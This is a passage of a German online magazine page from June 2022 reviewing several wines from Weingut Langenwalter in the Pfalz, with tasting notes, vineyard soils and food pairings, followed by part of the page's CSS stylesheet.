                <div class="paragraph paragraph_style_2"><div style="height: 398px; width: 86px;  clear: left; float: left; height: 398px; margin: 6px 6px 6px 0px; position: relative; width: 86px; " class="tinyText style_SkipStroke_4 inline-block stroke_4"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/x2020%20Weiburgunder%20trocken%20_Auf%20dem%20Kalkstein_.jpg" alt="" style="border: none; height: 398px; width: 87px; " /></div><br /></div>
                <p class="paragraph_style_4">2021 Auf dem Kalkstein Weisser Burgunder<br /></p>
                <p class="paragraph_style_2">Wenn die <span class="style_3">Weißburgunder</span> <span class="style_3">Rebe</span> auf stark <span class="style_3">kalksteinhaltigem Boden</span> wie beispielsweise im <span class="style_3">Weisenheimer Altenberg</span> steht, dann <span class="style_3">erfreut</span> sie den <span class="style_3">Wein</span> mit <span class="style_3">Fülle</span> und <span class="style_3">Struktur</span>. Darüber hinaus hat sie diesem Wein auch <span class="style_3">Frische</span>, <span class="style_3">Klarheit</span>, <span class="style_3">Präzision</span> und <span class="style_3">Saft</span> <span class="style_3">spendiert</span>, so dass er <span class="style_3">trotz</span> seiner <span class="style_3">starken Statur</span> <span class="style_3">munter</span> und <span class="style_3">elegant</span> wirkt. <br /></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">Im <span class="style_3">Bukett</span> präsentiert der <span class="style_3">Kalkstein Weißburgunder</span> aus dem primäraromatischen Fruchtspektrum reifes gelbes Steinobst, aber auch Grapefruit, Apfel und Birne. Vor allem aber zeigt er stolz kräutrige Noten und rauchige Nuancen vor und schickt obendrein noch einige florale Töne von Lilien hinterher. Im <span class="style_3">Mund</span> imponiert er mit einer schmelzigen, angedeutet süßlichen Fruchtigkeit, mit Spuren von Kräutern, einer feinen, zarten Säure und einer gut integrierten mineralisch-steinigen Note. Er vereint bis ins <span class="style_3">Finale</span> Saft, Frische und eine gute, weiche Textur. Ein <span class="style_3">ausdrucksstarker Weißburgunder</span>, der sein <span class="style_3">spannendes Terroir schmecken</span> und <span class="style_3">erleben</span> lässt.<br /></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_4">2020 Chardonnay R Freinsheimer Musikantenbuckel<span class="style_4"><br /></span></p>
                <div class="paragraph paragraph_style_3"><div style="height: 485px; width: 108px;  clear: right; float: right; height: 485px; margin: 6px 0px 6px 6px; position: relative; width: 108px; " class="tinyText style_SkipStroke_3 inline-block stroke_1"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/xChardonnay_R_Musikb_tr.jpg" alt="" style="border: none; height: 485px; width: 109px; " /></div><span class="style_4"></span><span class="style_4">Die rund 264 Hektar große </span>Lage Musikantenbuckel<span class="style_4"> erstreckt sich </span>nördlich<span class="style_4"> und </span>nordwestlich<span class="style_4"> von </span>Freinsheim<span class="style_4">, wo die Parzellen liegen, die </span>Thorsten Langenwalter<span class="style_4"> </span>von<span class="style_4"> seinen </span>Schwiegereltern<span class="style_4"> </span>übernommen<span class="style_4"> hat. Es ist eine Art </span>Gartenanlage<span class="style_4"> über </span>mehrere Terrassen<span class="style_4"> mit </span>Trockenmauern<span class="style_4">. Überall sind </span>musikalische Kunstobjekte verteilt<span class="style_4">, wie etwa der drei Meter hohe </span>Tubabläser<span class="style_4">. Man hat einen schönen </span>Blick<span class="style_4"> auf </span>Freinsheim<span class="style_4"> und kann oftmals bis zum </span>Haardtgebirge<span class="style_4">, zum </span>Odenwald<span class="style_4"> oder zur </span>Rheinebene<span class="style_4"> </span>sehen<span class="style_4">. Der </span>Boden<span class="style_4"> ist hier ganz überwiegend vom </span>Lößlehm<span class="style_4"> geprägt. Der </span>Wein<span class="style_4"> </span>reifte<span class="style_4"> </span>zehn Monate<span class="style_4"> im </span>Holz<span class="style_4">. <br /></span></div>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">In der Nase entfaltet er sich feinfruchtig mit Anklängen an gelbe Pfirsiche und Honigmelonen und offeriert deutliche Röstaromen. Am <span class="style_3">Gaumen</span> kommt er mit enormer Tiefe und Wucht an, ohne schwer oder aggressiv zu wirken. Dahinter steht eine handwerklich gekonnte harmonische Integration von Kraft und Fülle, die den Wein angenehm entgegenkommend macht. <span class="style_3">Geschmacklich</span> gehen die Holztöne eher in die karamellige als in die vanillige Richtung, was oftmals mit der Herkunft des verwendeten Eichenholzes zu tun hat. Die reife Säure ist fein und moderat und trägt den langen, starken <span class="style_3">Nachhall</span>. Ein <span class="style_3">vollmundiger, hochwertiger Chardonnay</span>, der <span class="style_3">Power</span> <span class="style_3">ins Glas</span> und <span class="style_3">in</span> den <span class="style_3">Tag</span> oder die <span class="style_3">Nacht</span> bringt, je nachdem, was und wie viel man will. In der Küche geht er mit Pilzgerichten eine perfekte Symbiose ein, freut sich aber auch, wenn er einem Fisch in Beurre-Blanc oder einer getrüffelten Poularde aus dem Rohr begegnet.<br /></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_4">2018 Goldberg Cabernet Sauvignon trocken<span class="style_4"><br /></span></p>
                <div class="paragraph paragraph_style_2">Die <span class="style_3">Einzellage Goldberg</span> befindet sich am <span class="style_3">nordwestlichen Rand</span> von <span class="style_3">Weisenheim am Sand</span>. Die <span class="style_3">Rebstöcke</span> stehen hier auf <span class="style_3">Rheinkies</span> und <span class="style_3">Sand</span>, was der <span class="style_3">Cabernet Sauvignon</span> aus seiner <span class="style_3">Medoc</span>-<span class="style_3">Heimat</span> <span class="style_3">kennt</span> und innig <div style="height: 443px; width: 132px;  clear: left; float: left; height: 443px; margin: 6px 6px 6px 0px; position: relative; width: 132px; " class="tinyText style_SkipStroke_4 inline-block stroke_4"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/xGoldbergCaberSauvTr_Gold.jpg" alt="" style="border: none; height: 444px; width: 132px; " /></div><span class="style_3">liebt</span>. Die <span class="style_3">Wasserspeicherkraft</span> von <span class="style_3">Sand</span>- und <span class="style_3">Kiesböden</span> ist <span class="style_3">minimal</span>, deshalb müssen die <span class="style_3">Reben</span> <span class="style_3">tief wurzeln</span>, um an <span class="style_3">Wasser</span> und <span class="style_3">Nährstoffe</span> zu gelangen, können aber auf diesem Weg auch manchmal von <span class="style_3">interessanten Mineralformationen</span> profitieren. Bei der <span class="style_3">Bezeichnung Goldberg</span> geht es leider <span class="style_3">nicht</span> um eine Edelmetallanreicherung, sondern um die <span class="style_3">goldwertige Qualität</span> der von dort stammenden <span class="style_3">Weine</span>. Dementsprechend darf <span class="style_3">Thorsten</span> <span class="style_8">Langenwalter</span> mächtig <span class="style_3">stolz</span> sein, <span class="style_3">für diesen Wein</span> mit <span class="style_3">90 Punkten</span> <span class="style_3">Meiningers Rotweinpreis 2021</span> erhalten zu haben. <br /></div>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">Der Wein <span class="style_3">duftet</span> aus dem Glas intensiv, üppig und sortenrein nach Schwarzen Johannisbeeren, Heidelbeeren und Brombeeren, präsentiert sich aber auch mit feinen Röstnoten und leichten Anmutungen von roter Paprika, Minze und Eukalyptus nebst einem Hauch Zimt. Am <span class="style_3">Gaumen</span> schmecken wir die reifen Bukettaromen, dazu einige schwarze Kirschen und Mokkaschokolade, eine deutliche Würze sowie dezent rauchige Zedernholztöne. Die lebendige Säure umrahmt die saftige Fruchtstruktur und strebt zusammen mit den mürbe-sandigen Tanninen und der vom Extrakt und von den schönen Holzaromen herrührenden leichten Süßlichkeit in ein langes <span class="style_3">Finale</span>. Ein <span class="style_3">gut austarierter, vollmundiger Cabernet Sauvignon</span>, der in den <span class="style_3">nächsten Jahren</span> seine <span class="style_3">sortentypischen Gerbstoffe</span> noch <span class="style_3">weiter</span> <span class="style_3">zurückfahren</span> und seine <span class="style_3">Aromatik</span> noch <span class="style_3">weiter nach vorne entwickeln</span> wird. Man kann sich aber <span class="style_3">schon jetzt</span> mit ihm über <span class="style_3">hochinteressante Geschmackserlebnisse</span> freuen. Verwöhnen Sie sich und den Wein mit einer mit Rosmarin und Knoblauch gewürzten Lammkeule oder einem pikanten Rindsgulasch mit Paprika.<br /></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_4">2015 Der Goldberg R Weisenheimer Goldberg trocken<span class="style_4"><br /></span></p>
                <div class="paragraph paragraph_style_2"><span class="style_3">D e r Goldberg</span> ist eine <span class="style_3">Cuvée</span> aus <span class="style_3">50 % Cabernet Sauvignon, 30 % Cabernet Cubin </span>und<span class="style_3"> 20 % Portugieser</span>. <span class="style_3">Cabernet Cubin</span> ist eine hierzulande noch wenig verbreitete <span class="style_3">Neuzüchtung</span> aus den <span class="style_3">siebziger</span> <span class="style_3">Jahren</span>, bei der ähnlich wie beim Cabernet Mitos ein bestimmter <span class="style_3">Klon</span> des <span class="style_3">Cabernet Sauvignon</span> <span class="style_3">mit Blaufränkisch gekreuzt</span> wurde. Sie gehört zu den sogenannten <span class="style_3">PIWIs</span>, den <span class="style_3">pilzwiderstandfähigen</span> <span class="style_3">Rebsorten</span>. Der <span class="style_3">spät reifende </span><div style="height: 486px; width: 140px;  clear: right; float: right; height: 486px; margin: 6px 0px 6px 6px; position: relative; width: 140px; " class="tinyText style_SkipStroke_3 inline-block stroke_5"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/xDerGoldbergTr_Gold.jpg" alt="" style="border: none; height: 486px; width: 141px; " /></div><span class="style_3">Cabernet Cubin</span> steht heute auf gut <span class="style_3">70 Hektar</span> in <span class="style_3">deutschen Anbaugebieten</span> und wird gerade in der <span class="style_3">Pfalz</span> immer <span class="style_3">öfter</span> <span class="style_3">gepflanzt</span>. Die <span class="style_3">Sorte</span> <span class="style_3">transportiert</span> <span class="style_3">in</span> eine <span class="style_3">Cuvée</span> eine <span class="style_3">dunkelrote Farbe</span>, <span class="style_3">fruchtigen Duft</span> und einen <span class="style_3">körperreichen, fruchtigen </span>und<span class="style_3"> nachhaltigen Geschmack</span>. Der <span class="style_3">Ausbau</span> der <span class="style_3">Cuvée</span>-<span class="style_3">Sorten</span> des <span class="style_3">Goldberg-Weins</span> erfolgte <span class="style_3">getrennt</span> mit <span class="style_3">zwei</span> bis <span class="style_3">fünfwöchiger Maischegärung</span> und einem <span class="style_3">18monatigen </span>Aufenthalt in <span class="style_3">Barriques</span> aus <span class="style_3">deutscher</span> und <span class="style_3">französischer</span> <span class="style_3">Eiche</span>, von denen etwa <span class="style_3">achtzig Prozent neu</span> und <span class="style_3">nicht vorbelegt</span> waren. Der <span class="style_3">Wein</span> wurde <span class="style_3">unfiltriert abgefüllt</span>. <br /></div>
                <p class="paragraph_style_2"><br /></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_2">Was die <span class="style_3">Farbe</span> im Glas betrifft, so braucht man sich nicht um Nuancen der Transparenz zu kümmern, denn Durchsichtigkeit gibt es kaum. Dafür <span class="style_3">strahlt</span> die Cuvée schön Schwarzrot mit violetten Reflexen. Wir <span class="style_3">schnüffeln</span> neugierig an den sich aus dem Glas drängelnden hochkomplexen <span class="style_3">Aromen</span> von Schwarzen Johannisbeeren, Heidelbeeren, Erdbeeren und vielen reifen Zwetschgen, dazu einige Kirschen und Feigen und ein kleines Sträußchen von Trockenblumen. Ein Touch von vanilligen, leicht rauchigen Röstaromen und dezent mineralischen Anklängen sind auch dabei. Ein abwechslungsreicher, vielseitiger <span class="style_3">Wein</span>, der immer wieder <span class="style_3">neue Aromaspitzen</span> hervorzaubert. Am <span class="style_3">Gaumen</span> spürt man sogleich die <span class="style_3">aromatische Intensität </span>und <span class="style_3">Tiefe</span> mit ausdrucksstarken, <span class="style_3">würzig-cremigen Tanninen, </span>einer<span class="style_3"> </span>frischen und getrockneten Frucht mit Kirschbetonung und einer <span class="style_3">lebendigen Säure.</span> Alles schwingt noch lange auf der <span class="style_3">Zunge</span> nach und trifft auf leckere, schokoladig-röstige, salzig-mineralische und würzige Richtungen und steigert sich zu einer alles vereinenden <span class="style_3">Saftigkeit</span>. Der Wein ist <span class="style_3">kein Holzmonster</span>, sondern einer<span class="style_3">, </span>der<span class="style_3"> Körper, Eleganz</span> und <span class="style_8">Finesse</span> <span class="style_3">vereint</span>.<span class="style_3"> </span>Das ist hohe <span class="style_3">handwerkliche Winzerkunst</span>, die mit <span class="style_3">90 Punkten Meiningers Rotweinpreis 2021 </span>errang und auch <span class="style_3">künftig</span> <span class="style_3">Sterne</span>, <span class="style_3">Gläser</span> und <span class="style_3">Punkte</span> <span class="style_3">verdient </span>hat<span class="style_3">. </span>Er atmet übrigens gerne mal zwei Stunden vor dem Genuss die Raumluft ein. Und er mag es gerne wild, also gönnen Sie sich und ihm ein Hirschfilet in Wallnusskruste.</p>
              </div>
              <div style="clear: both; height: 0px; line-height: 0px; " class="tinyText"> </div>
            </div>
            <div id="generic-body-attributes" class="Free_Form"></div>
          </div>
          


          <div id="id3" style="visibility: hidden;  height: 24px; left: 452px; position: absolute; top: 138px; width: 136px; z-index: 1; " class="style_SkipStroke_6 shape-with-text">
            <div class="text-content style_External_136_24" style="padding: 0px; ">
              <div class="style_2">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_5">23.06.2022</p>
              </div>
            </div>
            <div id="generic-datefield-attributes" class="Date"></div>
          </div>
          


          <div style="height: 290px; width: 400px;  height: 290px; left: 36px; position: absolute; top: 46px; width: 400px; z-index: 1; " class="tinyText stroke_6">
            <div style="position: relative; width: 400px; ">
              <img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/shapeimage_2.png" alt="" style="height: 290px; left: 0px; position: absolute; top: 0px; width: 400px; visibility: hidden; " id="generic-picture-attributes" />
            </div>
          </div>
          


          <div id="id4" style="height: 30px; left: 452px; position: absolute; top: 307px; width: 286px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_286_30" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_6">Fotos © Weingut Langenwalter</p>
              </div>
            </div>
          </div>
          


          <div style="height: 210px; width: 300px;  height: 210px; left: 1175px; position: absolute; top: 158px; width: 300px; z-index: 1; " class="tinyText style_SkipStroke_8 stroke_7">
            <img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/image1%20%281%29x.jpg" alt="" style="border: none; height: 210px; width: 300px; " />
          </div>
          <div style="height: 0px; line-height: 0px; " class="spacer"> </div>
        </div>
        <div style="height: 264px; margin-left: 0px; position: relative; width: 800px; z-index: 15; " id="footer_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div id="id5" style="height: 39px; left: 339px; position: absolute; top: 225px; width: 164px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_164_39" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_7"><a title="../../../Lifestyle-News.html" href="../../../Lifestyle-News.html">Zur News-Übersicht</a></p>
              </div>
            </div>
          </div>
          


          <div id="id6" style="height: 30px; left: 70px; position: absolute; top: 228px; width: 156px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_156_30" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="Previous"><a class="iWebBlogNext" title="" href="">&lt; Zurück</a></p>
              </div>
            </div>
          </div>
          


          <div id="id7" style="height: 30px; left: 561px; position: absolute; top: 228px; width: 209px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_209_30" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="Next"><a class="iWebBlogPrev" title="" href="">Weiter &gt;</a></p>
              </div>
            </div>
          </div>
          


          <div id="id8" style="height: 100px; left: 39px; position: absolute; top: 48px; width: 311px; z-index: 1; " class="style_SkipStroke_9 shape-with-text stroke_8">
            <div class="text-content graphic_textbox_layout_style_default_External_309_98" style="padding: 1px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-top: 0pt; " class="paragraph_style_8"><span style="line-height: 23px; " class="style_10">  </span><span style="font-family: 'ZapfDingbatsITC', 'Zapf Dingbats'; font-size: 18px; font-stretch: normal; font-style: normal; font-weight: 400; line-height: 22px; " class="style_11">➭</span> <span style="line-height: 22px; " class="style_12"> </span><a onclick="window.open(this.href); return false;" title="https://www.weingut-langenwalter.de/tradition-leidenschaft/historie" href="https://www.weingut-langenwalter.de/tradition-leidenschaft/historie" onkeypress="window.open(this.href); return false;" class="class1"><span style="line-height: 23px; " class="style_13">mehr Infos</span></a><span style="line-height: 23px; " class="style_10"> über das <br /></span></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_8"><span style="line-height: 23px; " class="style_10">            </span><a class="class2" title="https://www.weingut-langenwalter.de/tradition-leidenschaft/historie" href="https://www.weingut-langenwalter.de/tradition-leidenschaft/historie"><span style="line-height: 23px; " class="style_13">Weingut Langenwalter </span></a></p>
              </div>
            </div>
          </div>
          


          <div style="height: 39px; width: 42px;  height: 39px; left: 380px; position: absolute; top: 94px; width: 42px; z-index: 1; " class="tinyText style_SkipStroke_8 stroke_7">
            <a href="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Weingut%20Langenwalter.pdf.zip" title="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/Weingut Langenwalter.pdf.zip"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/pdf-bild.jpg" alt="" style="border: none; height: 39px; width: 42px; " /></a>
          </div>
          


          <div id="id9" style="height: 41px; left: 375px; position: absolute; top: 47px; width: 59px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_59_41" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_9">Artikel-Download</p>
              </div>
            </div>
          </div>
          


          <div id="id10" style="height: 91px; left: 454px; position: absolute; top: 52px; width: 309px; z-index: 1; " class="style_SkipStroke_9 shape-with-text stroke_9">
            <div class="text-content graphic_textbox_layout_style_default_External_307_89" style="padding: 1px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-top: 0pt; " class="paragraph_style_8"><span style="line-height: 23px; " class="style_10">  </span><span style="font-family: 'ZapfDingbatsITC', 'Zapf Dingbats'; font-size: 18px; font-stretch: normal; font-style: normal; font-weight: 400; line-height: 22px; " class="style_11">➭</span> <span style="line-height: 22px; " class="style_12"> </span><a onclick="window.open(this.href); return false;" title="https://www.pfalz.de/de/pfalz-geniessen/pfaelzer-wein" href="https://www.pfalz.de/de/pfalz-geniessen/pfaelzer-wein" onkeypress="window.open(this.href); return false;" class="class3"><span style="line-height: 23px; " class="style_13">mehr Infos</span></a><span style="line-height: 23px; " class="style_10"> über<br /></span></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_8"><span style="line-height: 23px; " class="style_10">               </span><a onclick="window.open(this.href); return false;" title="https://www.pfalz.de/de/pfalz-geniessen/pfaelzer-wein" href="https://www.pfalz.de/de/pfalz-geniessen/pfaelzer-wein" onkeypress="window.open(this.href); return false;" class="class4"><span style="line-height: 23px; " class="style_13">Pfälzer Wein</span></a></p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </body>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/6/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.css
body_size: 15827
content:
.style.vertical-align-middle-innerbox {
    padding: 0px;
}
.paragraph_style {
    color: rgb(255, 255, 255);
    font-family: 'BrushScriptMT', 'Brush Script MT';
    font-size: 40px;
    font-stretch: normal;
    font-style: italic;
    font-variant: normal;
    font-weight: 400;
    letter-spacing:     0.05em;
    line-height: 50px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: center;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_1 {
    font-family: 'BrushScriptMT', 'Brush Script MT';
    font-size: 40px;
    font-stretch: normal;
    font-style: italic;
    font-weight: 400;
    line-height: 50px;
}
.paragraph_style_1 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 18px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 28px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_2 {
    padding: 4px;
}
.paragraph_style_2 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 27px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: justify;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_3 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 27px;
}
.paragraph_style_3 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 27px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: justify;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_4 {
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 400;
    line-height: 27px;
}
.style_5 {
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 400;
    line-height: 27px;
}
.style_6 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 27px;
}
.style_7 {
    line-height: 27px;
    text-decoration: none;
}
.paragraph_style_4 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 27px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: justify;
    text-decoration: underline;
    text-indent: 0px;
    text-transform: none;
}
.style_8 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 27px;
}
.style_External_734_6043 {
    position: relative;
}
.style_9 {
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 400;
    line-height: 27px;
    text-decoration: none;
}
.paragraph_style_5 {
    color: rgb(88, 77, 77);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 10px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 14px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_6 {
    color: rgb(88, 77, 77);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 11px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 18px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_7 {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: underline;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_8 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 21px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 35px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_10 {
    color: rgb(66, 66, 66);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 23px;
    opacity: 1.00;
}
.style_11 {
    color: rgb(66, 66, 66);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 18px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 30px;
    opacity: 1.00;
}
.style_12 {
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 13px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.style_13 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 23px;
}
.paragraph_style_9 {
    color: rgb(88, 77, 77);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 10px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 17px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_SkipStroke_2 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_1 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_3 {
    background: transparent;
    float: right;
    margin-bottom: 6px;
    margin-left: 6px;
    margin-right: 0px;
    margin-top: 6px;
    opacity: 1.00;
}
.style_SkipStroke_4 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_5 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_6 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_7 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_8 {
    background: transparent;
    opacity: 1.00;
}
.style_External_136_24 {
    position: relative;
}
.style_SkipStroke_9 {
    background: transparent url(backgroundimage_1.jpg) no-repeat scroll center center;
    opacity: 1.00;
}
.style_External_534_50.vertical-align-middle-middlebox {
    height: 50px;
    position: relative;
    width: 534px;
}
.Body {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Date {
    color: rgb(88, 77, 77);
    font-family: 'Arial-BoldMT', 'Arial', sans-serif;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 16px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Free_Form {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
